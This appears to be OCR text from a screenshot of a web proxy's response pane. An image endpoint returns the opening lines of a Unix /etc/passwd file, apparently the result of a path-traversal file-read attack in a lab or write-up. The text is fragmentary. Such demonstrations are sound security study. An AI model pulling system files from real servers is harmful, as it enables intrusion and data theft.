 Response
Header: Text
Body: Text
Text
Hex
Image
me=..
28.0
uctId
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/
bash
daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/
sbin/nologin
sys:x:3:3:sys:/dev:/usr/
sbin/nologin
sync:x:4:65534:sync:/bin:/
bin/sync
games:x:5:60:games:/usr/